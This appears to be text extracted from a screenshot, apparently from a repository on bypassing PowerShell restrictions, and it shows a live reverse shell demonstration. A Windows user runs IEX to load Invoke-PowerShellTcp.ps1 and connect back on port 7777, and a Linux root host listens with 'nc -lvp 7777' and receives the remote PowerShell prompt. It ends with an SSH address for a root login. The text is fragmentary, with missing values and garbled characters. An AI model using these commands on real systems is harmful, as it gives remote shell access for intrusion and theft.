 D:\桌面\PsByPass>powershell.exe IEX (Get-Content -Path .\Invoke-PowerShel
lTcp.ps1 -Raw); Invoke-PowerShellTcp -Reverse -IPAddress -
Port 7777
Windows PowerShell running as user Ocean on SHY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\??>root@iZ b0cudxck9klj4vZ:~/web# nc -lvp 7777
Listening on 0.0.0.0 7777
Connection received on 2 22984
Windows PowerShell running as user Ocean on SHY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\??\PsByPass>
ssh://root@118.178.89.112:22
SSH2
xter